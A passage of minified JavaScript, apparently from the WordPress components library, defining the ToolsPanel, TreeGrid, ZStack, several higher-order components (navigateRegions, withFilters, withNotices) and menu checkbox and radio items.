RB=(0,f.forwardRef)((function(e,t){return(0,f.useContext)(yB)?(0,kt.jsx)(_B,{ref:t,...e.toggleProps,children:t=>(0,kt.jsx)(CT,{...e,popoverProps:{...e.popoverProps},toggleProps:t})}):(0,kt.jsx)(CT,{...e})}));const OB={columns:e=>Dl("grid-template-columns:",`repeat( ${e}, minmax(0, 1fr) )`,";",""),spacing:Dl("column-gap:",Rl(4),";row-gap:",Rl(4),";",""),item:{fullWidth:{name:"18iuzk9",styles:"grid-column:1/-1"}}},AB={name:"huufmu",styles:">div:not( :first-of-type ){display:none;}"},zB=Dl(OB.item.fullWidth," gap:",Rl(2),";.components-dropdown-menu{margin:",Rl(-1)," 0;line-height:0;}&&&& .components-dropdown-menu__toggle{padding:0;min-width:",Rl(6),";}",""),LB={name:"1pmxm02",styles:"font-size:inherit;font-weight:500;line-height:normal;&&{margin:0;}"},FB=Dl(OB.item.fullWidth,"&>div,&>fieldset{padding-bottom:0;margin-bottom:0;max-width:100%;}&& ",Cy,"{margin-bottom:0;",jy,":last-child{margin-bottom:0;}}",Py,"{margin-bottom:0;}&& ",ex,"{label{line-height:1.4em;}}",""),BB={name:"eivff4",styles:"display:none"},VB={name:"16gsvie",styles:"min-width:200px"},WB=Sl("span",{target:"ews648u0"})("color:",Fl.theme.accentDarker10,";font-size:11px;font-weight:500;line-height:1.4;",kv({marginLeft:Rl(3)})," text-transform:uppercase;"),$B=Dl("color:",Fl.gray[900],";&&[aria-disabled='true']{color:",Fl.gray[700],";opacity:1;&:hover{color:",Fl.gray[700],";}",WB,"{opacity:0.3;}}",""),HB=()=>{},UB=(0,f.createContext)({menuItems:{default:{},optional:{}},hasMenuItems:!1,isResetting:!1,shouldRenderPlaceholderItems:!1,registerPanelItem:HB,deregisterPanelItem:HB,flagItemCustomization:HB,registerResetAllFilter:HB,deregisterResetAllFilter:HB,areAllOptionalControlsHidden:!0});UB.displayName="ToolsPanelContext";const YB=()=>(0,f.useContext)(UB);const GB=({itemClassName:e,items:t,toggleItem:n})=>{if(!t.length)return null;const r=(0,kt.jsx)(WB,{"aria-hidden":!0,children:(0,u.__)("Reset")});return(0,kt.jsx)(kt.Fragment,{children:t.map((([t,o])=>o?(0,kt.jsx)(yA,{className:e,role:"menuitem",label:(0,u.sprintf)((0,u.__)("Reset %s"),t),onClick:()=>{n(t),(0,vw.speak)((0,u.sprintf)((0,u.__)("%s reset to default"),t),"assertive")},suffix:r,children:t},t):(0,kt.jsx)(yA,{icon:tk,className:e,role:"menuitemcheckbox",isSelected:!0,"aria-disabled":!0,children:t},t)))})},qB=({items:e,toggleItem:t})=>e.length?(0,kt.jsx)(kt.Fragment,{children:e.map((([e,n])=>{const r=n?(0,u.sprintf)((0,u.__)("Hide and reset %s"),e):(0,u.sprintf)((0,u._x)("Show %s","input control"),e);return(0,kt.jsx)(yA,{icon:n?tk:null,isSelected:n,label:r,onClick:()=>{n?(0,vw.speak)((0,u.sprintf)((0,u.__)("%s hidden and reset to default"),e),"assertive"):(0,vw.speak)((0,u.sprintf)((0,u.__)("%s is now visible"),e),"assertive"),t(e)},role:"menuitemcheckbox",children:e},e)}))}):null,KB=ul(((e,t)=>{const{areAllOptionalControlsHidden:n,defaultControlsItemClassName:r,dropdownMenuClassName:o,hasMenuItems:i,headingClassName:s,headingLevel:a=2,label:l,menuItems:c,resetAll:d,toggleItem:h,dropdownMenuProps:p,...m}=function(e){const{className:t,headingLevel:n=2,...r}=cl(e,"ToolsPanelHeader"),o=ll(),i=(0,f.useMemo)((()=>o(zB,t)),[t,o]),s=(0,f.useMemo)((()=>o(VB)),[o]),a=(0,f.useMemo)((()=>o(LB)),[o]),l=(0,f.useMemo)((()=>o($B)),[o]),{menuItems:c,hasMenuItems:u,areAllOptionalControlsHidden:d}=YB();return{...r,areAllOptionalControlsHidden:d,defaultControlsItemClassName:l,dropdownMenuClassName:s,hasMenuItems:u,headingClassName:a,headingLevel:n,menuItems:c,className:i}}(e);if(!l)return null;const g=Object.entries(c?.default||{}),v=Object.entries(c?.optional||{}),b=n?Nv:bN,x=(0,u.sprintf)((0,u._x)("%s options","Button label to reveal tool panel options"),l),y=n?(0,u.__)("All options are currently hidden"):void 0,w=[...g,...v].some((([,e])=>e));return(0,kt.jsxs)(ow,{...m,ref:t,children:[(0,kt.jsx)(dj,{level:a,className:s,children:l}),i&&(0,kt.jsx)(CT,{...p,icon:b,label:x,menuProps:{className:o},toggleProps:{size:"small",description:y},children:()=>(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)(bA,{label:l,children:[(0,kt.jsx)(GB,{items:g,toggleItem:h,itemClassName:r}),(0,kt.jsx)(qB,{items:v,toggleItem:h})]}),(0,kt.jsx)(bA,{children:(0,kt.jsx)(yA,{"aria-disabled":!w,variant:"tertiary",onClick:()=>{w&&(d(),(0,vw.speak)((0,u.__)("All options reset"),"assertive"))},children:(0,u.__)("Reset all")})})]})})]})}),"ToolsPanelHeader");var XB=KB;function ZB(){return{panelItems:[],menuItemOrder:[],menuItems:{default:{},optional:{}}}}const QB=({panelItems:e,shouldReset:t,currentMenuItems:n,menuItemOrder:r})=>{const o={default:{},optional:{}},i={default:{},optional:{}};return e.forEach((({hasValue:e,isShownByDefault:r,label:i})=>{const s=r?"default":"optional",a=n?.[s]?.[i],l=a||e();o[s][i]=!t&&l})),r.forEach((e=>{o.default.hasOwnProperty(e)&&(i.default[e]=o.default[e]),o.optional.hasOwnProperty(e)&&(i.optional[e]=o.optional[e])})),Object.keys(o.default).forEach((e=>{i.default.hasOwnProperty(e)||(i.default[e]=o.default[e])})),Object.keys(o.optional).forEach((e=>{i.optional.hasOwnProperty(e)||(i.optional[e]=o.optional[e])})),i};function JB(e,t){const n=function(e,t){switch(t.type){case"REGISTER_PANEL":{const n=[...e],r=n.findIndex((e=>e.label===t.item.label));return-1!==r&&n.splice(r,1),n.push(t.item),n}case"UNREGISTER_PANEL":{const n=e.findIndex((e=>e.label===t.label));if(-1!==n){const t=[...e];return t.splice(n,1),t}return e}default:return e}}(e.panelItems,t),r=function(e,t){return"REGISTER_PANEL"===t.type?e.includes(t.item.label)?e:[...e,t.item.label]:e}(e.menuItemOrder,t),o=function(e,t){switch(t.type){case"REGISTER_PANEL":case"UNREGISTER_PANEL":return QB({currentMenuItems:e.menuItems,panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!1});case"RESET_ALL":return QB({panelItems:e.panelItems,menuItemOrder:e.menuItemOrder,shouldReset:!0});case"UPDATE_VALUE":{const n=e.menuItems[t.group][t.label];return t.value===n?e.menuItems:{...e.menuItems,[t.group]:{...e.menuItems[t.group],[t.label]:t.value}}}case"TOGGLE_VALUE":{const n=e.panelItems.find((e=>e.label===t.label));if(!n)return e.menuItems;const r=n.isShownByDefault?"default":"optional";return{...e.menuItems,[r]:{...e.menuItems[r],[t.label]:!e.menuItems[r][t.label]}}}default:return e.menuItems}}({panelItems:n,menuItemOrder:r,menuItems:e.menuItems},t);return{panelItems:n,menuItemOrder:r,menuItems:o}}function eV(e,t){switch(t.type){case"REGISTER":return[...e,t.filter];case"UNREGISTER":return e.filter((e=>e!==t.filter));default:return e}}const tV=e=>0===Object.keys(e).length;function nV(e){const{className:t,headingLevel:n=2,resetAll:r,panelId:o,hasInnerWrapper:i=!1,shouldRenderPlaceholderItems:s=!1,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l,...c}=cl(e,"ToolsPanel"),u=(0,f.useRef)(!1),d=u.current;(0,f.useEffect)((()=>{d&&(u.current=!1)}),[d]);const[{panelItems:h,menuItems:p},m]=(0,f.useReducer)(JB,void 0,ZB),[g,v]=(0,f.useReducer)(eV,[]),b=(0,f.useCallback)((e=>{m({type:"REGISTER_PANEL",item:e})}),[]),x=(0,f.useCallback)((e=>{m({type:"UNREGISTER_PANEL",label:e})}),[]),y=(0,f.useCallback)((e=>{v({type:"REGISTER",filter:e})}),[]),w=(0,f.useCallback)((e=>{v({type:"UNREGISTER",filter:e})}),[]),_=(0,f.useCallback)(((e,t,n="default")=>{m({type:"UPDATE_VALUE",group:n,label:t,value:e})}),[]),S=(0,f.useMemo)((()=>tV(p.default)&&!tV(p.optional)&&Object.values(p.optional).every((e=>!e))),[p]),C=ll(),k=(0,f.useMemo)((()=>{const e=i&&Dl(">div:not( :first-of-type ){display:grid;",OB.columns(2)," ",OB.spacing," ",OB.item.fullWidth,";}","");const n=S&&AB;return C((e=>Dl(OB.columns(e)," ",OB.spacing," border-top:",Wl.borderWidth," solid ",Fl.gray[300],";margin-top:-1px;padding:",Rl(4),";",""))(2),e,n,t)}),[S,t,C,i]),j=(0,f.useCallback)((e=>{m({type:"TOGGLE_VALUE",label:e})}),[]),E=(0,f.useCallback)((()=>{"function"==typeof r&&(u.current=!0,r(g)),m({type:"RESET_ALL"})}),[g,r]),M=e=>{const t=p.optional||{},n=e.find((e=>e.isShownByDefault||t[e.label]));return n?.label},N=M(h),T=M([...h].reverse()),P=h.length>0;return{...c,headingLevel:n,panelContext:(0,f.useMemo)((()=>({areAllOptionalControlsHidden:S,deregisterPanelItem:x,deregisterResetAllFilter:w,firstDisplayedItem:N,flagItemCustomization:_,hasMenuItems:P,isResetting:u.current,lastDisplayedItem:T,menuItems:p,panelId:o,registerPanelItem:b,registerResetAllFilter:y,shouldRenderPlaceholderItems:s,__experimentalFirstVisibleItemClass:a,__experimentalLastVisibleItemClass:l})),[S,x,w,N,_,T,p,o,P,y,b,s,a,l]),resetAllItems:E,toggleItem:j,className:k}}var rV=ul(((e,t)=>{const{children:n,label:r,panelContext:o,resetAllItems:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l,...c}=nV(e);return(0,kt.jsx)(iE,{...c,columns:2,ref:t,children:(0,kt.jsxs)(UB.Provider,{value:o,children:[(0,kt.jsx)(XB,{label:r,resetAll:i,toggleItem:s,headingLevel:a,dropdownMenuProps:l}),n]})})}),"ToolsPanel");const oV=()=>{};const iV=ul(((e,t)=>{const{children:n,isShown:r,shouldRenderPlaceholder:o,...i}=function(e){const{className:t,hasValue:n,isShownByDefault:r=!1,label:o,panelId:i,resetAllFilter:s=oV,onDeselect:a,onSelect:l,...c}=cl(e,"ToolsPanelItem"),{panelId:u,menuItems:h,registerResetAllFilter:p,deregisterResetAllFilter:m,registerPanelItem:g,deregisterPanelItem:v,flagItemCustomization:b,isResetting:x,shouldRenderPlaceholderItems:y,firstDisplayedItem:w,lastDisplayedItem:_,__experimentalFirstVisibleItemClass:S,__experimentalLastVisibleItemClass:C}=YB(),k=(0,f.useCallback)(n,[i]),j=(0,f.useCallback)(s,[i]),E=(0,d.usePrevious)(u),M=u===i||null===u;(0,f.useLayoutEffect)((()=>(M&&null!==E&&g({hasValue:k,isShownByDefault:r,label:o,panelId:i}),()=>{(null===E&&u||u===i)&&v(o)})),[u,M,r,o,k,i,E,g,v]),(0,f.useEffect)((()=>(M&&p(j),()=>{M&&m(j)})),[p,m,j,M]);const N=r?"default":"optional",T=h?.[N]?.[o],P=(0,d.usePrevious)(T),D=void 0!==h?.[N]?.[o],I=n();(0,f.useEffect)((()=>{(r||I)&&b(I,o,N)}),[I,N,o,b,r]),(0,f.useEffect)((()=>{D&&!x&&M&&(!T||I||P||l?.(),!T&&I&&P&&a?.())}),[M,T,D,x,I,P,l,a]);const R=r?void 0!==h?.[N]?.[o]:T,O=ll(),A=(0,f.useMemo)((()=>{const e=y&&!R;return O(FB,e&&BB,!e&&t,w===o&&S,_===o&&C)}),[R,y,t,O,w,_,S,C,o]);return{...c,isShown:R,shouldRenderPlaceholder:y,className:A}}(e);return r?(0,kt.jsx)(kl,{...i,ref:t,children:n}):o?(0,kt.jsx)(kl,{...i,ref:t}):null}),"ToolsPanelItem");var sV=iV;const aV=(0,f.createContext)(void 0);aV.displayName="RovingTabIndexContext";const lV=aV.Provider;function cV({children:e}){const[t,n]=(0,f.useState)(),r=(0,f.useMemo)((()=>({lastFocusedElement:t,setLastFocusedElement:n})),[t]);return(0,kt.jsx)(lV,{value:r,children:e})}function uV(e){return pT.focus.focusable.find(e,{sequential:!0}).filter((t=>t.closest('[role="row"]')===e))}const dV=(0,f.forwardRef)((function({children:e,onExpandRow:t=()=>{},onCollapseRow:n=()=>{},onFocusRow:r=()=>{},applicationAriaLabel:o,...i},s){const a=(0,f.useCallback)((e=>{const{keyCode:o,metaKey:i,ctrlKey:s,altKey:a}=e;if(i||s||a||![bw.UP,bw.DOWN,bw.LEFT,bw.RIGHT,bw.HOME,bw.END].includes(o))return;e.stopPropagation();const{activeElement:l}=document,{currentTarget:c}=e;if(!l||!c.contains(l))return;const u=l.closest('[role="row"]');if(!u)return;const d=uV(u),f=d.indexOf(l),h=0===f,p=h&&("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))&&o===bw.RIGHT;if([bw.LEFT,bw.RIGHT].includes(o)){let r;if(r=o===bw.LEFT?Math.max(0,f-1):Math.min(f+1,d.length-1),h){if(o===bw.LEFT){var m;if("true"===u.getAttribute("data-expanded")||"true"===u.getAttribute("aria-expanded"))return n(u),void e.preventDefault();const t=Math.max(parseInt(null!==(m=u?.getAttribute("aria-level"))&&void 0!==m?m:"1",10)-1,1),r=Array.from(c.querySelectorAll('[role="row"]'));let o=u;for(let e=r.indexOf(u);e>=0;e--){const n=r[e].getAttribute("aria-level");if(null!==n&&parseInt(n,10)===t){o=r[e];break}}uV(o)?.[0]?.focus()}if(o===bw.RIGHT){if("false"===u.getAttribute("data-expanded")||"false"===u.getAttribute("aria-expanded"))return t(u),void e.preventDefault();const n=uV(u);n.length>0&&n[r]?.focus()}return void e.preventDefault()}if(p)return;d[r].focus(),e.preventDefault()}else if([bw.UP,bw.DOWN].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.UP?Math.max(0,n-1):Math.min(n+1,t.length-1),i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}else if([bw.HOME,bw.END].includes(o)){const t=Array.from(c.querySelectorAll('[role="row"]')),n=t.indexOf(u);let i;if(i=o===bw.HOME?0:t.length-1,i===n)return void e.preventDefault();const s=uV(t[i]);if(!s||!s.length)return void e.preventDefault();s[Math.min(f,s.length-1)].focus(),r(e,u,t[i]),e.preventDefault()}}),[t,n,r]);return(0,kt.jsx)(cV,{children:(0,kt.jsx)("div",{role:"application","aria-label":o,children:(0,kt.jsx)("table",{...i,role:"treegrid",onKeyDown:a,ref:s,children:(0,kt.jsx)("tbody",{children:e})})})})}));var fV=dV;const hV=(0,f.forwardRef)((function({children:e,as:t,...n},r){const o=(0,f.useRef)(),i=r||o,{lastFocusedElement:s,setLastFocusedElement:a}=(0,f.useContext)(aV);let l;s&&(l=s===("current"in i?i.current:void 0)?0:-1);const c={ref:i,tabIndex:l,onFocus:e=>a?.(e.target),...n};return"function"==typeof e?e(c):t?(0,kt.jsx)(t,{...c,children:e}):null}));var pV=hV;var mV=(0,f.forwardRef)((function({children:e,...t},n){return(0,kt.jsx)(pV,{ref:n,...t,children:e})}));var gV=(0,f.forwardRef)((function({children:e,withoutGridItem:t=!1,...n},r){return(0,kt.jsx)("td",{...n,role:"gridcell",children:t?(0,kt.jsx)(kt.Fragment,{children:"function"==typeof e?e({...n,ref:r}):e}):(0,kt.jsx)(mV,{ref:r,children:e})})}));var vV=(0,f.forwardRef)((function({children:e,level:t,positionInSet:n,setSize:r,isExpanded:o,...i},s){return(0,kt.jsx)("tr",{...i,ref:s,role:"row","aria-level":t,"aria-posinset":n,"aria-setsize":r,"aria-expanded":o,children:e})}));function bV(e){e.stopPropagation()}var xV=(0,f.forwardRef)(((e,t)=>(Ji()("wp.components.IsolatedEventContainer",{since:"5.7"}),(0,kt.jsx)("div",{...e,ref:t,onMouseDown:bV}))));function yV(e){const t=(0,f.useContext)(zw);return(0,d.useObservableValue)(t.fills,e)}const wV=Sl("div",{target:"ebn2ljm1"})("&:not( :first-of-type ){",(({offsetAmount:e})=>Dl({marginInlineStart:e},"","")),";}",(({zIndex:e})=>Dl({zIndex:e},"","")),";");var _V={name:"rs0gp6",styles:"grid-row-start:1;grid-column-start:1"};const SV=Sl("div",{target:"ebn2ljm0"})("display:inline-grid;grid-auto-flow:column;position:relative;&>",wV,"{position:relative;justify-self:start;",(({isLayered:e})=>e?_V:void 0),";}");const CV=ul((function(e,t){const{children:n,className:r,isLayered:o=!0,isReversed:i=!1,offset:s=0,...a}=cl(e,"ZStack"),l=nw(n),c=l.length-1,u=l.map(((e,t)=>{const n=i?c-t:t,r=o?s*t:s,a=(0,f.isValidElement)(e)?e.key:t;return(0,kt.jsx)(wV,{offsetAmount:r,zIndex:n,children:e},a)}));return(0,kt.jsx)(SV,{...a,className:r,isLayered:o,ref:t,children:u})}),"ZStack");var kV=CV;const jV={previous:[{modifier:"ctrlShift",character:"`"},{modifier:"ctrlShift",character:"~"},{modifier:"access",character:"p"}],next:[{modifier:"ctrl",character:"`"},{modifier:"access",character:"n"}]};function EV(e=jV){const t=(0,f.useRef)(null),[n,r]=(0,f.useState)(!1);function o(e){var n;const o=Array.from(null!==(n=t.current?.querySelectorAll('[role="region"][tabindex="-1"]'))&&void 0!==n?n:[]);if(!o.length)return;let i=o[0];const s=t.current?.ownerDocument?.activeElement?.closest('[role="region"][tabindex="-1"]'),a=s?o.indexOf(s):-1;if(-1!==a){let t=a+e;t=-1===t?o.length-1:t,t=t===o.length?0:t,i=o[t]}i.focus(),r(!0)}const i=(0,d.useRefEffect)((e=>{function t(){r(!1)}return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}),[r]);return{ref:(0,d.useMergeRefs)([t,i]),className:n?"is-focusing-regions":"",onKeyDown(t){e.previous.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))?o(-1):e.next.some((({modifier:e,character:n})=>bw.isKeyboardEvent[e](t,n)))&&o(1)}}}var MV=(0,d.createHigherOrderComponent)((e=>({shortcuts:t,...n})=>(0,kt.jsx)("div",{...EV(t),children:(0,kt.jsx)(e,{...n})})),"navigateRegions");var NV=(0,d.createHigherOrderComponent)((e=>function(t){const n=(0,d.useConstrainedTabbing)();return(0,kt.jsx)("div",{ref:n,tabIndex:-1,children:(0,kt.jsx)(e,{...t})})}),"withConstrainedTabbing"),TV=e=>(0,d.createHigherOrderComponent)((t=>class extends f.Component{constructor(e){super(e),this.nodeRef=this.props.node,this.state={fallbackStyles:void 0,grabStylesCompleted:!1},this.bindRef=this.bindRef.bind(this)}bindRef(e){e&&(this.nodeRef=e)}componentDidMount(){this.grabFallbackStyles()}componentDidUpdate(){this.grabFallbackStyles()}grabFallbackStyles(){const{grabStylesCompleted:t,fallbackStyles:n}=this.state;if(this.nodeRef&&!t){const t=e(this.nodeRef,this.props);hs()(t,n)||this.setState({fallbackStyles:t,grabStylesCompleted:Object.values(t).every(Boolean)})}}render(){const e=(0,kt.jsx)(t,{...this.props,...this.state.fallbackStyles});return this.props.node?e:(0,kt.jsxs)("div",{ref:this.bindRef,children:[" ",e," "]})}}),"withFallbackStyles");const PV=window.wp.hooks,DV=16;function IV(e){return(0,d.createHigherOrderComponent)((t=>{const n="core/with-filters/"+e;let r;class o extends f.Component{constructor(n){super(n),void 0===r&&(r=(0,PV.applyFilters)(e,t))}componentDidMount(){o.instances.push(this),1===o.instances.length&&((0,PV.addAction)("hookRemoved",n,s),(0,PV.addAction)("hookAdded",n,s))}componentWillUnmount(){o.instances=o.instances.filter((e=>e!==this)),0===o.instances.length&&((0,PV.removeAction)("hookRemoved",n),(0,PV.removeAction)("hookAdded",n))}render(){return(0,kt.jsx)(r,{...this.props})}}o.instances=[];const i=(0,d.debounce)((()=>{r=(0,PV.applyFilters)(e,t),o.instances.forEach((e=>{e.forceUpdate()}))}),DV);function s(t){t===e&&i()}return o}),"withFilters")}var RV=(0,d.createHigherOrderComponent)((e=>{const t=({onFocusReturn:e}={})=>t=>n=>{const r=(0,d.useFocusReturn)(e);return(0,kt.jsx)("div",{ref:r,children:(0,kt.jsx)(t,{...n})})};if((n=e)instanceof f.Component||"function"==typeof n){const n=e;return t()(n)}var n;return t(e)}),"withFocusReturn");const OV=({children:e})=>(Ji()("wp.components.FocusReturnProvider component",{since:"5.7",hint:"This provider is not used anymore. You can just remove it from your codebase"}),e);var AV=(0,d.createHigherOrderComponent)((e=>{function t(t,r){const[o,i]=(0,f.useState)([]),s=(0,f.useMemo)((()=>{const e=e=>{const t=e.id?e:{...e,id:Zw()};i((e=>[...e,t]))};return{createNotice:e,createErrorNotice:t=>{e({status:"error",content:t})},removeNotice:e=>{i((t=>t.filter((t=>t.id!==e))))},removeAllNotices:()=>{i([])}}}),[]),a={...t,noticeList:o,noticeOperations:s,noticeUI:o.length>0&&(0,kt.jsx)(uL,{className:"components-with-notices-ui",notices:o,onRemove:s.removeNotice})};return n?(0,kt.jsx)(e,{...a,ref:r}):(0,kt.jsx)(e,{...a})}let n;const{render:r}=e;return"function"==typeof r?(n=!0,(0,f.forwardRef)(t)):t}),"withNotices"),zV=Tt([At,Sr],[zt,Cr]),LV=zV.useContext,FV=zV.useScopedContext,BV=zV.useProviderContext,VV=zV.ContextProvider,WV=zV.ScopedContextProvider,$V=(0,$.createContext)(void 0),HV=Tt([At],[zt]),UV=HV.useContext,YV=HV.useScopedContext;HV.useProviderContext,HV.ContextProvider,HV.ScopedContextProvider,(0,$.createContext)(void 0);function GV(e={}){var t=e,{combobox:n,parent:r,menubar:o}=t,i=D(t,["combobox","parent","menubar"]);const s=!!o&&!r,a=Je(i.store,function(e,...t){if(e)return Ue(e,"pick")(...t)}(r,["values"]),Qe(n,["arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),l=a.getState(),c=vt(P(T({},i),{store:a,orientation:W(i.orientation,l.orientation,"vertical")})),u=or(P(T({},i),{store:a,placement:W(i.placement,l.placement,"bottom-start"),timeout:W(i.timeout,l.timeout,s?0:150),hideTimeout:W(i.hideTimeout,l.hideTimeout,0)})),d=Ye(P(T(T({},c.getState()),u.getState()),{initialFocus:W(l.initialFocus,"container"),values:W(i.values,l.values,i.defaultValues,{})}),c,u,a);return Ge(d,(()=>Xe(d,["mounted"],(e=>{e.mounted||d.setState("activeId",null)})))),Ge(d,(()=>Xe(r,["orientation"],(e=>{d.setState("placement","vertical"===e.orientation?"right-start":"bottom-start")})))),P(T(T(T({},c),u),d),{combobox:n,parent:r,menubar:o,hideAll:()=>{u.hide(),null==r||r.hideAll()},setInitialFocus:e=>d.setState("initialFocus",e),setValues:e=>d.setState("values",e),setValue:(e,t)=>{"__proto__"!==e&&"constructor"!==e&&(Array.isArray(e)||d.setState("values",(n=>{const r=n[e],o=R(t,r);return o===r?n:P(T({},n),{[e]:void 0!==o&&o})})))}})}function qV(e={}){const t=LV(),n=UV(),r=kP();e=w(y({},e),{parent:void 0!==e.parent?e.parent:t,menubar:void 0!==e.menubar?e.menubar:n,combobox:void 0!==e.combobox?e.combobox:r});const[o,i]=st(GV,e);return function(e,t,n){return Ie(t,[n.combobox,n.parent,n.menubar]),it(e,n,"values","setValues"),Object.assign(nr(xt(e,t,n),t,n),{combobox:n.combobox,parent:n.parent,menubar:n.menubar})}(o,i,e)}const KV=(0,f.createContext)(void 0);KV.displayName="MenuContext";var XV=Nt((function(e){var t=e,{store:n,hideOnClick:r=!0,preventScrollOnKeyDown:o=!0,focusOnHover:i,blurOnHoverEnd:s}=t,a=_(t,["store","hideOnClick","preventScrollOnKeyDown","focusOnHover","blurOnHoverEnd"]);const l=FV(!0),c=YV();L(n=n||l||c,!1);const u=a.onClick,d=Oe(r),f="hideAll"in n?n.hideAll:void 0,h=!!f,p=Me((e=>{if(null==u||u(e),e.defaultPrevented)return;if(ge(e))return;if(me(e))return;if(!f)return;"menu"!==e.currentTarget.getAttribute("aria-haspopup")&&d(e)&&f()})),m=ae(rt(n,(e=>"contentElement"in e?e.contentElement:null)),"menuitem");return a=w(y({role:m},a),{onClick:p}),a=An(y({store:n,preventScrollOnKeyDown:o},a)),a=En(w(y({store:n},a),{focusOnHover(e){if(!n)return!1;if(!("function"==typeof i?i(e):null==i||i))return!1;const{baseElement:t,items:r}=n.getState();return h?(e.currentTarget.hasAttribute("aria-expanded")&&e.currentTarget.focus(),!0):!!function(e,t,n){var r;if(!e)return!1;if(Xt(e))return!0;const o=null==t?void 0:t.find((e=>{var t;return e.element!==n&&"true"===(null==(t=e.element)?void 0:t.getAttribute("aria-expanded"))})),i=null==(r=null==o?void 0:o.element)?void 0:r.getAttribute("aria-controls");if(!i)return!1;const s=X(e).getElementById(i);return!(!s||!Xt(s)&&!s.querySelector("[role=menuitem][aria-expanded=true]"))}(t,r,e.currentTarget)&&(e.currentTarget.focus(),!0)},blurOnHoverEnd:e=>"function"==typeof s?s(e):null!=s?s:h})),a})),ZV=Et(jt((function(e){return Mt("div",XV(e))}))),QV=Tt(),JV=QV.useContext,eW=(QV.useScopedContext,QV.useProviderContext,QV.ContextProvider,QV.ScopedContextProvider,"input");function tW(e,t){t?e.indeterminate=!0:e.indeterminate&&(e.indeterminate=!1)}function nW(e){return Array.isArray(e)?e.toString():e}var rW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s}=t,a=_(t,["store","name","value","checked","defaultChecked"]);const l=JV();n=n||l;const[c,u]=(0,$.useState)(null!=s&&s),d=rt(n,(e=>{if(void 0!==i)return i;if(void 0===(null==e?void 0:e.value))return c;if(null!=o){if(Array.isArray(e.value)){const t=nW(o);return e.value.includes(t)}return e.value===o}return!Array.isArray(e.value)&&("boolean"==typeof e.value&&e.value)})),f=(0,$.useRef)(null),h=function(e,t){return"input"===e&&(!t||"checkbox"===t)}(De(f,eW),a.type),p=d?"mixed"===d:void 0,m="mixed"!==d&&d,g=B(a),[v,b]=Re();(0,$.useEffect)((()=>{const e=f.current;e&&(tW(e,p),h||(e.checked=m,void 0!==r&&(e.name=r),void 0!==o&&(e.value=`${o}`)))}),[v,p,h,m,r,o]);const x=a.onChange,S=Me((e=>{if(g)return e.stopPropagation(),void e.preventDefault();if(tW(e.currentTarget,p),h||(e.currentTarget.checked=!e.currentTarget.checked,b()),null==x||x(e),e.defaultPrevented)return;const t=e.currentTarget.checked;u(t),null==n||n.setValue((e=>{if(null==o)return t;const n=nW(o);return Array.isArray(e)?t?e.includes(n)?e:[...e,n]:e.filter((e=>e!==n)):e!==n&&n}))})),C=a.onClick,k=Me((e=>{null==C||C(e),e.defaultPrevented||h||S(e)}));return a=Ae(a,(e=>(0,kt.jsx)(rD.Provider,{value:m,children:e})),[m]),a=w(y({role:h?void 0:"checkbox",type:h?"checkbox":void 0,"aria-checked":d},a),{ref:Te(f,a.ref),onChange:S,onClick:k}),a=In(y({clickOnEnter:!h},a)),V(y({name:h?r:void 0,value:h?o:void 0,checked:m},a))}));jt((function(e){const t=rW(e);return Mt(eW,t)}));function oW(e={}){var t;e.store;const n=null==(t=e.store)?void 0:t.getState(),r=Ye({value:W(e.value,null==n?void 0:n.value,e.defaultValue,!1)},e.store);return P(T({},r),{setValue:e=>r.setState("value",e)})}function iW(e={}){const[t,n]=st(oW,e);return function(e,t,n){return Ie(t,[n.store]),it(e,n,"value","setValue"),e}(t,n,e)}function sW(e,t,n){if(void 0===t)return Array.isArray(e)?e:!!n;const r=function(e){return Array.isArray(e)?e.toString():e}(t);return Array.isArray(e)?n?e.includes(r)?e:[...e,r]:e.filter((e=>e!==r)):n?r:e!==r&&e}var aW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,defaultChecked:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","defaultChecked","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(s);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=[])=>u?sW(e,o,!0):e))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>sW(e,o,i))))}),[n,r,o,i]);const d=iW({value:n.useState((e=>e.values[r])),setValue(e){null==n||n.setValue(r,(()=>{if(void 0===i)return e;const t=sW(e,o,i);return Array.isArray(t)&&Array.isArray(e)&&function(e,t){if(e===t)return!0;if(!e)return!1;if(!t)return!1;if("object"!=typeof e)return!1;if("object"!=typeof t)return!1;const n=Object.keys(e),r=Object.keys(t),{length:o}=n;if(r.length!==o)return!1;for(const r of n)if(e[r]!==t[r])return!1;return!0}(e,t)?e:t}))}});return l=y({role:"menuitemcheckbox"},l),l=rW(y({store:d,name:r,value:o,checked:i},l)),l=XV(y({store:n,hideOnClick:a},l))})),lW=Et(jt((function(e){return Mt("div",aW(e))})));function cW(e,t,n){return void 0===n?e:n?t:e}var uW=Nt((function(e){var t=e,{store:n,name:r,value:o,checked:i,onChange:s,hideOnClick:a=!1}=t,l=_(t,["store","name","value","checked","onChange","hideOnClick"]);const c=FV();L(n=n||c,!1);const u=je(l.defaultChecked);(0,$.useEffect)((()=>{null==n||n.setValue(r,((e=!1)=>cW(e,o,u)))}),[n,r,o,u]),(0,$.useEffect)((()=>{void 0!==i&&(null==n||n.setValue(r,(e=>cW(e,o,i))))}),[n,r,o,i]);const d=n.useState((e=>e.values[r]===o));return l=Ae(l,(e=>(0,kt.jsx)($V.Provider,{value:!!d,children:e})),[d]),l=y({role:"menuitemradio"},l),l=gS(y({name:r,value:o,checked:d,onChange(e){if(null==s||s(e),e.defaultPrevented)return;const t=e.currentTarget;null==n||n.setValue(r,(e=>cW(e,o,null!=i?i:t.checked)))}},l)),l=XV(y({store:n,hideOnClick:a},l))})),dW=Et(jt((function(e){return Mt("div",uW(e))}))),fW=Nt((function(e){return 